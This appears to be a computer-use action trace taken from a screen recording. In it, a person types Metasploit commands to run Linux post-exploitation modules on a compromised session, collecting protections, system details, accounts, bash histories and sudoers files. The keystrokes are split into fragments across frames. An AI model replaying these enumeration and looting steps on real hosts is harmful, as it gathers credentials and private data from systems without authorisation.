
type("x/gather/enum_ne")

key("Return")

type("use post/")

Run post/linux/gather/enum_protections on SESSION 1; ufw, logrotate and tcpdump found
type("linux/gather/enum_protections")
type("set SESSION 1")

type("use")

Run post/linux/gather/enum_system on SESSION 1, looting version, accounts, packages, services, cron and logs
type("post/linux/")

type("gather/")

type("use")

Run post/linux/gather/enum_users_history on SESSION 1, looting bash histories, last logs and sudoers
type("post/linux/gather")

type("/enum_us")

type("ers_h")

key("Return")

scroll("down", 3)
